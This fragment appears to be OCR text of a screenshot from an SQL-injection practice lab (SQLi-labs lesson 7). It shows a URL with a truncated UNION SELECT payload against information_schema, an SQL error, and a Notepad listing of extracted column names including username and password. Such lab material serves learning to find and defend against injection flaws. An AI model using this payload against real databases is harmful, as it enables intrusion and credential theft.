 localhost/Less-7/?id=1%27))%20union%20select%201,2,column_name%20from%20information_sche...
Welcome Dhakkan
You have an error in your SQL syntax
c - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
1 2 id
1 2 username
1 2 password
QLI